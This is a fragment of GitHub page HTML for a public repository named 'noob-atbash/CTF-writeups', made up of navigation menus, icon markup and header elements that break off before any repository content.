<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="268353024" data-scoped-search-url="/noob-atbash/CTF-writeups/search" data-owner-scoped-search-url="/users/noob-atbash/search" data-unscoped-search-url="/search" data-turbo="false" action="/noob-atbash/CTF-writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="x2KCEIjUiS8Pv7lIe6XVQW9r/PSVUbaEGyYHIjVjeQbOuWpp4FrbuMQjhAiun+S+dU7T6gFI47U6KZiBHUz8ag==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> noob-atbash </span> <span>/</span> CTF-writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>4</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>9</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 